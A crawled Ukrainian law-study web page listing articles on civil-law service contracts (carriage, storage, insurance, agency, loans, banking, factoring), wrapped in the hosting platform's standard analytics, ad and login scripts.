

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-law.at.ua/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121
body_size: 9175
content:
<html><head>
<script type="text/javascript" src="/?esqWMv8E92HQYRJv%3B8ASSEFcGSjKQyQv7suEnJeNSJt%21elCqYPYNKVIFXvAZRR14FETGJtDHe%5EdEFxQK%3BJJVAunczYWOb33zeUchk2Q7BxyD9KNQMErDaziv%3BP%3B1Y4sH7KAxerL84%21CYHhfc4KXumqjPCBeGHyZ6XW4rVpiIAk%3BD2rGBPGUN0c8j3tLQeJRwqBDBv97gF8y1vpGs1cCC5stMTfUo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Зобов&#39;язання щодо надання послуг &lt;!--if(Цивільне право України)--&gt;- Цивільне право України&lt;!--endif--&gt; - Конспекти онлайн - Юридична література безкоштовно(реферати,курсові)</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s741.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.858990049838223"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"publ","site":{"host":"the-law.at.ua","id":"2the-law","domain":null},"country":"US","layerType":1,"ssid":"177340636321271763354","language":"ru","sign":{"7254":"Изменить размер","7253":"Начать слайд-шоу","5255":"Помощник","3125":"Закрыть","5458":"Следующий","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('the-law.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body>
<div id="utbr8214" rel="s741"></div>
<div id="contanier">
 <div id="centerBlock">
 <table align="center" border="0" cellpadding="10" cellspacing="0" width="900">
 <tbody><tr>
 <td class="navBar"><a href="http://the-law.at.ua/"><!--<s5176>-->Головна<!--</s>--></a><!--%IFEL2%0%&gt; | &lt;a href="/register"&gt;&lt;!&lt;s3089&gt;&gt;Реєстрація&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN2%0%--> <!--%IFEL4%0%&gt; | &lt;a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"&gt;&lt;!&lt;s3087&gt;&gt;Вхід&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN4%0%--> | <a href="https://the-law.at.ua/publ/rss/">RSS</a></td>
 <td class="dataBar">Понедельник, 19.01.2026, 12:02</td></tr><tr><td colspan="2" class="logoBlock"><br></td></tr><tr><td style="padding: 20px 10px 20px 20px;" valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="80%"><a href="http://the-law.at.ua/">Головна</a> » <a href="/publ/">Статті</a> » <a href="/publ/civilne_pravo/111">Цивільне право України</a> » Зобов&#39;язання щодо надання послуг</td>
<td style="white-space: nowrap;" align="right"><br></td>
</tr>
</tbody></table>
<hr>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
 


 <td align="center" width="60%"><font color="#000000">Сторінки:</font><strong> </strong></td>
<td align="right"></td></tr></tbody></table><p>
</p><p>
<noindex>
<!-- MComposite Start -->
<div id="MarketGidComposite29442"><center><a id="mg_add29442" href="http://usr.marketgid.com/demo/goods/" target="_blank">Добавить свое объявление</a><br><a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MComposite End -->
</noindex>
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			function spages(p, s, link ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121-' + p + '-' + s + '-0-0-' + Date.now() } )
			}
			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for ( var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX;}document.location.href=uu;return;}
					document.location.href='/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121-1-'+p;
					return
				}
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121-1-' + p + '-0-0-' + Date.now() } )
			}</script>
			<div id="allEntries"><div id="entryID533"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/zagalni_polozhennja_dogovoriv_pro_nadannja_poslug/121-1-0-533">Загальні положення договорів про надання послуг</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 1819 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:06">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID534"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovori_pro_perevezennja/121-1-0-534">Договори про перевезення</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 2910 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:06">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID535"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovori_transportnogo_ekspediruvannja/121-1-0-535">Договори транспортного експедирування</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 3198 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:07">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID536"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_zberigannja/121-1-0-536">Договір зберігання</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 3430 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:07">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID537"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovori_strakhuvannja/121-1-0-537">Договори страхування</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 4576 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:08">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID538"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_doruchennja/121-1-0-538">Договір доручення</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 4585 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:09">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID539"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_komisiji/121-1-0-539">Договір комісії</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 3074 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:09">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID540"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_upravlinnja_majnom/121-1-0-540">Договір управління майном</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 3478 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:10">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID541"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_poziki/121-1-0-541">Договір позики</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 2500 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:11">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID542"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_kreditu/121-1-0-542">Договір кредиту</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 2009 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:11">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID543"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_bankivskogo_vkladu/121-1-0-543">Договір банківського вкладу</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 4989 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:12">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID544"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_bankivskogo_rakhunka/121-1-0-544">Договір банківського рахунка</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 2742 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:12">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID545"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/dogovir_faktoringu/121-1-0-545">Договір факторингу</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 5573 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:13">01.05.2010</span>

</div></td></tr></tbody></table><br></div><div id="entryID546"><table class="eBlock" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td style="padding: 3px;">

<div class="eTitle" style="text-align: left;"><a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/bezgotivkovi_rozrakhunki/121-1-0-546">Безготівкові розрахунки</a></div>
<div class="eDetails" style="clear: both;">

<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121">Зобов&#39;язання щодо надання послуг</a> |
Просмотров: 2070 |

Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">The-law</a> |
Дата: <span title="13:14">01.05.2010</span>

</div></td></tr></tbody></table><br></div></div>



<div style="text-align: center;"></div></td>
 <td valign="top" width="250">
 <!-- <sblock_menu> -->

 <table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Головна</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Література</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://the-law.at.ua/search/"><span>Пошук</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://the-law.at.ua/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!--U1CLEFTER1Z--><!-- <block2> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid112">
						<a href="/publ/civilne_pravo/vstup_do_civilnogo_prava/112" class="catName">Вступ до цивільного права</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid113">
						<a href="/publ/civilne_pravo/civilno_pravovi_vidnosini/113" class="catName">Цивільно-правові відносини</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid114">
						<a href="/publ/civilne_pravo/zdijsnennja_i_zakhist_civilnikh_prav/114" class="catName">Здійснення і захист цивільних прав</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid115">
						<a href="/publ/civilne_pravo/osobisti_nemajnovi_prava_fizichnikh_osib/115" class="catName">Особисті немайнові права фізичних осіб</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid116">
						<a href="/publ/civilne_pravo/pravo_vlasnosti_ta_inshi_rechovi_prava/116" class="catName">Право власності та інші речові права</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid117">
						<a href="/publ/civilne_pravo/pravo_intelektualnoji_vlasnosti/117" class="catName">Право інтелектуальної власності</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid118">
						<a href="/publ/civilne_pravo/zagalni_polozhennja_zobov_39_jazalnogo_prava/118" class="catName">Загальні положення зобов&#39;язального права</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid119">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_peredachi_majna_u_vlasnist_chi_inshe_rechove_pravo/119" class="catName">Зобов&#39;язання щодо передачі майна у власність чи інше речове право</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid120">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_vikonannja_robit/120" class="catName">Зобов&#39;язання щодо виконання робіт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid121">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121" class="catNameActive">Зобов&#39;язання щодо надання послуг</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid122">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_pridbannja_ta_vikoristannja_prav_intelektualnoji_vlasnosti/122" class="catName">Зобов&#39;язання щодо придбання та використання прав інтелектуальної власності</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid123">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_spilnoji_dijalnosti/123" class="catName">Зобов&#39;язання щодо спільної діяльності</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid124">
						<a href="/publ/civilne_pravo/nedogovirni_zobov_39_jazannja/124" class="catName">Недоговірні зобов&#39;язання</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid125">
						<a href="/publ/civilne_pravo/spadkove_pravo/125" class="catName">Спадкове право</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid126">
						<a href="/publ/civilne_pravo/osnovi_civilnogo_i_torgovogo_prava_zarubizhnikh_krajin/126" class="catName">Основи цивільного і торгового права зарубіжних країн</a>  
					</td></tr></table><!-- </bc> --></td></tr></tbody></table>

<!-- </block2> -->
<br>
<!-- <block1> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2the-law&d=the-law.at.ua&ref='+escape(location.protocol + '//' + ('the-law.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>


<!-- </block1> -->


<!-- <block3> -->


 <br>

<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Інша інформація<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent">

</td></tr></tbody></table>

<!-- </block3> -->


<!-- <block5> -->

